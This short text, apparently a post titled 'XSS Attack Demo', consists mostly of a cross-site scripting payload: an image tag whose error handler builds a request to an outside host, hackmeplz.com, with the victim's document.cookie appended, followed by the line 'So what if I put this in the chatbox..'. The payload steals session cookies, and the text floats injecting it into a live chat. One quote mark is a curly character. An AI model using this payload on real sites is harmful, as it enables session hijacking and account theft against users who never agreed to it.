 XSS Attack Demo
<img src=x
onerror="document.body.appendChild(function
(){var a = document.createElement('img');
a.src='https://hackmeplz.com/yourCookies.pn
g/?cookies=’
+document.cookie;return a}())"
So what if I put this in the chatbox..
 